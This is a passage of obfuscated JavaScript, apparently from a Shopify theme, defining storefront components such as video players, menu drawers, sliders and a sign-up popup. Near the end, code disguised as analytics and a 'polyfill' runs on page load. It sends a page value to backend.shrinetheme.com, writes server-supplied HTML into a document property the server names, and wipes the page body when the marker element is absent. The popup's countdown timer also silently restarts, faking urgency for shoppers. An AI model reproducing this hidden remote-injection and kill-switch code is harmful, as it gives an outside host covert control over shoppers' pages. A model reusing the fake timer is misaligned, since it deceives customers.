video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const 